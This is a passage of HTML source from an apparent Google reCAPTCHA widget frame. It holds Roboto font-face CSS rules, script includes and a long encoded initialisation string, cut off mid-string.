  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hkko40C_FLzxVMHwniQtnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hkko40C_FLzxVMHwniQtnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hkko40C_FLzxVMHwniQtnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7VaAsO/eWLCvFdiw7oiHHtyMUzCgMKcwoYeUMORw77Dq8Oiw7BFVzFhKsOsw6BWw4FVLD4aT0vCicKYFErDusO6w5QOCCjDgMKWwpfCvGPDrhfDl8KIe1PDsg0oNFbDosOIwpfClcKhbsObD09Kwqs4w6/CsMOSw7PDsRwPZXFUEQ1Fw45zwpI/w68KRMKEwoRnwqYmwqLCiMODEsKTOi9vYT7DjsO9w4QvEMKDwoI+XsK6woVdGcOVO8OPb8O5McKGwrrDjyjDjsKNVF1af8ODw6Fswr/Cv2xOX8KFwoc+JxPCvSQ5MCE+WT7DncKsw7zChkXChsKFw40mw68cwq4VPcOPwr8Rw7kHw6nDmlRGK8Kkw6UEw5kEwozCskEXDWbCu8OLRzMbw6/ClMOIwovCmFvDtcKQE3AdMHMWwrgswrvDtA/Cn01Iwqxic1jCmcKcT8OoY8Kqwo3Dg8KJwo7CpxPDhG4tw7nDmsKZwp5zecK7PHLCt8O2c07DpT9bw6RKwrINFxPCtX98w7rCvsK8wqErw7Ecwo/CsUtVfcKKwpABwpVAwqQYXDLChHjDpDlOw5vCrMKyw6rClH8SwpFNJBvDhTPDscKUcsOVwrfDgjzChMOQwo0jwpkRwophP0DCvlsPAsOLwpUnSFHDtsKywqFiw70fAsKzesKDLRdBwpVew7lBw54zw4tSw7E/wrTDvsKAA8O2UMOlwrZ9SsKfc8Klwrpcwo/Cg8Oew6HDr37DvMKvYxYResKkwo/[base64]/Cu8O5wpHChynCusKawprDuEDDmFHCmMOIw5DDusKnIsOXN8KVw6Z9BcK4wp0Ew4rCv8KiWMO+wobDkl17wpjDsRk2w5drwqvCgCwzwoDDicOFw65UC8Kcb8OxeAjCtQBeb34lOsONY8Kzw70/P0HDsDjCjXvDjsOfwqTDmSA8wpjDulfCgAfCucKMAcO7fcKVwpzDpcO/WsKqw5rCnsKVPcKGw6NGwoIvDsKgNMKRV8OKw5w0VGbClcOpw7rDllJIA3rCncOrd8Olwq1lNMK3w5jDsMK2wr/[base64]/DVYAwpwDw6vDjsOGfMOgwqAAw54CJsKZw6xeBy1QCMKyGcOFw4XDg8ORBMOhWEnDmHxUGSAzAGJwwp/[base64]/Cr2QRwqfCoQ4fwotQEnrDpcOww6jCk8O3Uz9ZWDdFw7PCmsK7CGbCrAlzw4XCpWgfwqDDl8OnImbCgRzCsFfDkTnCi8O1XMOTwrEAP8O/[base64]/CjcK6wr5bw45fw44wPVsTBk01H1PCm8KTbsK8eCMUHsOSwpsTecORwrxkRMKuDw5ZwqNwJ8O/wpnCqsKgSjlpwrROw4nCuznCgsKCw6J6ERDCtsKZw6zCgxBGDsK7wpXDuFbDpcKOw7Mkw6ZuFn3CjsKAw7/DvlPCicKZeMO7HCVkwoDCkhMkYDoiwoVyw4DCqcO/wqPDm8OIwpjDgk3CkcKEw5YUw6cOw61RMMKBw4fCmG/DpSTCgRtuI8KzG8K7DE4Tw7oQeMOAwoIBwolgXcK8w7sww4x0f8Kxw4NVDsOWEcOYw588wpkSCsO3wq5PbBZdU3Fww5kXHTjDnFxjwp/DqGTDqMK8dU7CkcKwwrTCg8OiwqQ4w51TBixhJ3RufMOtw59hGE5Tw6ArXMOxwovCocOgMQ7CvMKOw7ROBzjCniYywqpDwpNjCcK5wpnDvTUUA8KawpQNwo/Cjh/DjsOlSsKeJ8KIXnPDgQXDv8Ocw5zDjElza8Ozw5zCj8O7EnHDh8O+wpEZw5nDl8OkFMO/[base64]/DlwJFbgrCg8K8wpI+OsOjwpcpw6vClSPCsCFHworDqMOjwqEuw6UzCMOpwr8/JWZPdsKBWCTDswLDpcO7wpx9woVpwrvCi1DCtxUfDW8dE8OSw6HCsMOEwphpfGghw5NCBg/DtnUbRXQjw4xlw5EYUcKgIsKacn/Cq8KnNsKWLMOuPVTDpVc1EB8BwqNxwqM0N3l+Olwaw67CicOWE8OkwpfDisOZUsKRwqjCixQqZ8K+wpQhwqU2QnLDlGDCo8KZwobCqMKOwo/[base64]/[base64]/[base64]/RcOtwqprLhsdHC4nw7ttwrAXwp7Cn1Ydb8K7ccKWfMOZw6TDgH1NFsO+wo/CqMK7w63DkcK4wo7DmyR/[base64]/Dt0nDusO8w6fCr8OOfTXClRrDr8Oge8KBYcOVfcKmY8KFw7PDt8OEw6NWfV/Cqj7CncONCMKqwo3CvsO0OXw7Z8OOw41qXgkMwqNPJBjDm8O8AcK/w5oxbcKbwrkzw4zDksKMw7jDsMOdwqTCrMKZS0fCrRwgwrDDijrCtnjCicKFCcOSw64pC8KAw7RfKsOqw6F1Ql4Pw6tJwqrCvMKxw6XDr8OCUxEucsOgwqzCoEfCo8OWXMKiwrvDo8O/wq/CmxvDosO+wrhsD8O6BFYiBcOEEQbDp3EnQ8OmLsKEwqlDHcO7wobCljdwO1Unw5o2wpvDtcO2worCs8KUYC9lHcKGw50PwqHCiAR+I8K5w4fCl8OXO2xSMMO8wppDwpvCpsOOKUTCqx/[base64]/DgcOmTCMzL8KYP8KZPEgfw5PDh8O3JMOvWTwJw4jCmUrClVN3BcKAVBNNwrLCj8Krw4jDhmBlw4Vawr7DrmHDmjjCt8KTw53DjiFNEcKnwoDCkSbCpTANw7JCwqHDmcOIDwVNwpsfwrfDs8OfwoJrL3TDr8OnKcOPEMK4K0obZSI9BMOvw40DBi/CksKpZcKjTcKpwqXCpsOrw7dRdcKKI8KiEVdfe8KfVMOGMMKOw6hKKcOawqvDocOZSHTDjADDo8KNFMKDwpcdw7HDkMORw6TCvsK/UWDDo8O9GHPDm8Kww7vCi8KZHH/CvMK3U8KCwrYjwpTCgMK+SBPCkHtnOMKSwo7CvF3Ctk9bZ1LDicOJWVXComLCh8OLMTYgPDnDoADCucKJfQrDnQfDtcK0fMOEw4cyw5jDiMOUwqlQw47DswNlwoXCoDTChEHDv8OIw6MHazfCjcKSwobCiTPDocO8LsOjwrNLB8OKBjLCnsKgwp/Cr1rDgRg5w4JDPSo6Smx6wpwGw5HDrlB6J8OgwopbccK6w7fCl8O0wqXDgwFPwr8iw4gOw65nTTrDgCMpIMKtwrLDqwzDmig9MkjCvsO1NsKdw6DDky/Ds1VQw4kzwo3ClzbDqwXChsOWFsOOwoczPHfCnMOtDsKcQcKwXMOAfMOsCcKxw4HCnVtQw6t9YVcLw5RWwroyNEdgLsKTNcOiwpbDhMOvHxDDrGtQWA/ClTPDtHTDvcKmSMKfChrDp10aacKcwpfDgcODwqY4UgRewpQbJyfCiXFKwrRXw6shwovCsmTDgMOowo3DiG7DrnVGwpHDpcK6ecONJ2XDtcKmw7k7wq7Cv0Yke8K1NMKLwr8cw64mwpstI8KDSyU/wqbDvMO+w4DCgEjDlMKWwp0qwpIWbmJAwoJJMXdqWcKYwpPDuBnCvcOqKMOnwoU9wozDtANYwpPDo8KSwrpoEcOTZcKDwplqw4LDrcKzBMKaACMsw6kZwrXCt8OlJMOawrPCi8KCwq7ChEwkBcKbwoIyTyRnwo3CmD/DnzbCj8KXV3rCugjDl8KDNTZMVQIEc8KMw6siw6ZyJh7Dj2tuw5PCkz9PwrXDph/[base64]/[base64]/IBRGwqADGcKqYsKpbcOSwrPDs8Orw7kMwofCtQs2w5powobCo8OfTsOUCwURw5zCiz4pU3RpbSI/w7VARcOPw6HDgz3DvH3DoVl3N8OpeMKHw6PDg8OqQAzDtsOJV1HCnsKMOMONIAgJFcOowr7DrcK1w6DCgH3DgMOUEsK5w6PDvsKsUcKNGsKmw61DE2NEw53CmV/ChcOCQ1TDmHnCtmEqw4vDqit/[base64]/wqzCjsONTzlBCCbCkyp8wp/[base64]/CiXgtw54LAMOzKwoic1U/Q8O+wpjDqMO1w5/DicO9w4lTw4dvTh7Cp8KbQRDDjDZJwoI4QMKlwq7CucK9w7DDtsKtw5Aiwp0sw7fDpsK/dMK5wrLDnQ9XTmvDncObw6giwoohwpQWwpnCjhMqSjFFC2JMQ8O8DcKbY8KNwoDCrcKvR8OZw7Bgw5F8wqNyZljDqTQeDCDCngPDrsKvw7zCvC55RMK9w4/CrcK+fcOkw6rCohBGw73Chm8bw7FsP8K8VxrCrWQXGMO5IMKkA8Kww6g3wo4AbcO+w4PCicOMbnrCmcKdw77CtsKAw7d9w7YlCnEVwo/CuzshDcOma8K/ZcKuwrovTibDiX55EURCwqfCjcOtw7VlV8KzGhdcBC4YfsOVfiMeGcO0XsORLlkPHMKuw5zCssKpwrXCv8OWNhDDiMO4w4fCvCw3w6dpwoXDihXDqEzDi8Otw4DCn1gYW1FQwo5kESzDuWvCvi16K3xGEsKoUMO/wpPDuEE0MDfCtcO3w4LCgAbCocKfwpLDlgYZw5NbRcOgMi1oKMO+SMO0w4fCiS/Dow8+NWnDhMKLFlQDXHZiw5LDtcOIE8OOwpI/w4AROmhZZsKgaMKow6/DmMKpN8KUw7U6w7XDuA7Dj8Oyw5DDvnBIw709w4DDtMKtDzMdRMOKIMK+LMOvwrdIwqwpCzbCg3x/[base64]/w4hAw5XDjsOYCAp8CMOpNhJsYsKme1nDuy5Dw6rCozkowpLDiTDCvTIzwoItwpPDtcO2wqHCnC4wVcOLAsKTRQgGbD/[base64]/E8OPw7jDjVLCjw5Sw7zCt0zDrlXDucKmw6DCgWkyZV3Dn8O1wpFGwpBUMMKUHVrCnMK4w7fDjAECXX/DscOHwq1RSVfDssOsw6NswqvDrMOuSWknacKWw7tKwpjDssOSHcKTwqXCnMKQw4lGWlxFwpzCjSPCj8KZwrDDvsKAOMOWwrPCnTF6woLCvnkdwrrCpXchwp8AwoDDlnQ1wr8hw7PCncONYyfDqkHCmh/CngIfw6fDpUjDpyrDikfCuMKqw7LCo10OR8OFwonDnT9IwrPDpBTCpCTDvsKpRcKEJVfCo8ONw6fDjDrDu1kDw4JYwqTDg8KlDcOFcsO0cMOdwph9w7R3wqEywqk8w6DDsFHDisK7wonDucO+w5XDnsOtwowWHSjColdsw7EMGcOXwrInecOgeCF8wrsOw5hawr/[base64]/DrMKGwrfCicKowqn